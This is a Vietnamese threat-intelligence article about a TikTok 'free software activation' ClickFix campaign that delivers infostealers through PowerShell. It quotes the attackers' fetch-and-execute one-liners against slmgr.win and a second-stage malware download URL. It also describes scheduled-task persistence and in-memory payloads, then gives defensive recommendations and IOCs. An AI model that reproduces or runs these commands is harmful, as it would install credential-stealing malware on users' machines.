Trend ‘kích hoạt phần mềm miễn phí’ trên TikTok – cửa ngõ đưa mã độc vào máy bạn

TikTok được biết đến là một nền tảng mạng xã hội chia sẻ video ngắn, cho phép người dùng tạo, chỉnh sửa và chia sẻ các video có độ dài từ vài giây đến vài phút, thường kèm theo nhạc, hiệu ứng và bộ lọc sáng tạo. Tính đến năm 2025, nền tảng này đã thu hút hơn 1,5 tỷ người dùng hoạt động hàng tháng trải dài trên 150 quốc gia cộng với việc hỗ trợ hơn 75 ngôn ngữ.

Chính vì sự phổ biến không ngừng đó mà các nhóm tội phạm mạng đang tận dụng tính lan truyền của TikTok để đăng video “hướng dẫn” giả (thường là AI-generated hoặc deepfake) kêu gọi người xem thực hiện một lệnh trên máy (ví dụ: PowerShell) nhằm cài đặt phần mềm giả (crack, activation, hoặc app “miễn phí”). Khi người dùng sao chép và chạy lệnh đó, nó sẽ tải xuống và thực thi các thông tin-stealer hoặc loader như Vidar, StealC, Latrodectus – một biến thể của chiến thuật “ClickFix” hay “Click-to-fix”. Điểm đáng lo ngại là những video lừa đảo như vậy luôn thu hút hàng trăm nghìn lượt xem tiềm ẩn nguy cơ to lớn đối với các hệ thống thông tin.

Trong bài này chúng tôi sẽ đề cập đến một hình thức phát tán mã độc qua Windows Powershell với việc hướng dẫn người dùng Crack phần mềm Adobe rất phổ biến trên thị trường.

Cách kẻ tấn công thực hiện

Như đã đề cập trước đó thì những kẻ tấn công vẫn sẽ lợi dụng hai kỹ thuật tấn công phổ biến là “ClickFix” hoặc “Click-to-fix” để bắt đầu chiến dịch. Đầu tiên kẻ tấn công sẽ phát tán các video hướng dẫn người dùng cập nhật CapCut hoặc thực hiện Crack Adobe qua Tiktok với một số lượng người xem không hề nhỏ.



Cả 2 Video hướng dẫn này đều có chung một cách lừa gạt là hướng dẫn người dùng bật Windows Powershell và chạy dưới quyền Administrator điều này không chỉ thực thi Command nhanh chóng mà còn có thể:

- Chỉnh sửa registry hệ thống.

- Quản lý dịch vụ, driver, process của người khác.

- Truy cập thư mục hệ thống (

C:\Windows\System32,C:\Program Files, …). - Cài đặt phần mềm, modules, hoặc thay đổi policy (

Set-ExecutionPolicy,Install-Module, …).

Sau khi đã thực hiện bật Powershell và chạy dưới quyền Administrator, kẻ tấn công sẽ lừa người dùng chạy lệnh:

powershelliex (irm slmgr.win/photoshop)– Đối với những người dùng muốn Crack phần mềm Adobepowershelliex (irm slmgr.win/capcut)– Đối với những người dùng muốn Active phần mềm CapCut

Sau khi người dùng chạy các lệnh trên nó sẽ tải script từ https://slmgr.win/photoshop và thực thi ngay trong bộ nhớ. Những chiến dịch lừa trên TikTok hoặc YouTube đã dùng chính biến thể này để phát tán malware.





Sau đó mã độc thực thi sẽ được tải xuống ở giai đoạn tiếp theo và có liên quan tới AuroStealer từ đường dẫn: “https://file-epq.pages.dev/updater.exe“



Mã độc sau khi đã được tải xuống nó sẽ thực thi một đoạn mã script nhằm mục đích tạo một Scheduled Task (tác vụ lịch) để thực thi powershell.exevới một lệnh và mã (được chứa trong biến $scr) mỗi lần người dùng đăng nhập. Và đương nhiên tác vụ được đặt tên bằng một trong các tên “hợp pháp/giống cập nhật” (ví dụ MicrosoftEdgeUpdateTaskMachineCore, GoogleUpdateTaskMachineCore, v.v.) để ngụy trang.

Tóm lại đoạn mã này sẽ thực thi payload PowerShell ($scr) mỗi lần user logon. Đây là một kỹ thuật phổ biến trong malware.



Cuối cùng một Payload độc hại nữa sẽ được thực thi với cái tên “source.exe“

Điểm đáng chú ý của Payload này là nó sẽ thực thi mã trong bộ nhớ (in-memory execution), điều này sẽ giúp tránh ghi file lên đĩa và có thể né một số công cụ quét dựa trên file. Bên cạnh đó nó có thể chạy bất kỳ payload nào: từ stealer, loader, RAT cũng như đánh cắp dữ liệu, cài backdoor, hoặc lateral movement.

Kết luận

Chiến dịch lần này đã cho thấy các nhóm tội phạm mạng đang tận dụng rất tốt các nền tảng chia sẻ video ngắn như Tiktok hay Youtube để triển khai mã độc trong bộ nhớ, tự biên dịch thông qua PowerShell. Kẻ tấn công đã rất khôn khéo lợi dụng tính viral của TikTok để dụ người dùng chạy lệnh và các đoạn mã (social engineering).

Nó hiệu quả vì kết hợp social engineering mạnh với kỹ thuật kỹ thuật tinh vi (persistence + in-memory execution) – làm giảm đáng kể khả năng phát hiện sớm nếu chỉ dựa trên quét chữ ký truyền thống. Để chống lại, cần phối hợp phòng ngừa kỹ thuật (EDR, GPO, AppLocker), quan sát/giám sát (logging + SIEM), và con người (đào tạo, awareness).

Khuyến nghị

- Đối với người dùng

- Không tin tưởng “mẹo miễn phí” hoặc “hack phần mềm”.

- Không chạy lệnh được yêu cầu từ video hoặc link bên ngoài (nhất là với quyền admin).

- Giữ phần mềm cập nhật: Hệ điều hành, phần mềm bảo mật, trình duyệt mạng xã hội và các ứng dụng bạn sử dụng đều nên được cập nhật để giảm thiểu rủi ro khai thác từ mã độc mới.

- Khuyến nghị cho tổ chức và quản trị viên IT

- Triển khai giáo dục và đào tạo người dùng: Tổ chức nên có chương trình “nhận diện lừa đảo” (phishing, malvertising, social engineering) bao gồm những chiến dịch như này – dùng video mạng xã hội để dụ chạy mã độc.

- Giới hạn quyền chạy mã lạ trong PowerShell: Sử dụng chính sách nhóm (Group Policy) để chặn hoặc kiểm soát việc tải và chạy script từ internet, đặc biệt là chạy bằng quyền quản trị.

- Sử dụng giải pháp EDR/NGAV có khả năng phát hiện hành vi “self-compiling” hoặc chèn shellcode vào bộ nhớ: Bài viết ghi nhận giai đoạn 2 có sử dụng

csc.exeđể biên dịch mã và inject shellcode. - Chính sách cho tải phần mềm: Cho phép người dùng chỉ tải phần mềm từ nguồn nội bộ hoặc từ các kho phần mềm được duyệt, không từ link mạng xã hội hoặc domain lạ.

IOC

- Link Tiktok

- Domain

- file-epq.pages.dev/updater.exe

- slmgr[.]win/photoshop

- slmgr[.]win/capcut

- Hash File



- 6D897B5661AA438A96AC8695C54B7C4F3A1FBF1B628C8D2011E50864860C6B23

- db57e4a73d3cb90b53a0b1401cb47c41c1d6704a26983248897edcc13a367011

- 58b11b4dc81d0b005b7d5ecae0fb6ddb3c31ad0e7a9abf9a7638169c51356fd8

Tham khảo

- TikTok Videos Weaponized to Deliver Self-Compiling PowerShell Malware

- TikTok Videos Promoting Malware Installation – SANS ISC

| Bài viết độc quyền của chuyên gia FPT IS

Lưu Tuấn Anh – Trung tâm An toàn, bảo mật thông tin FPT |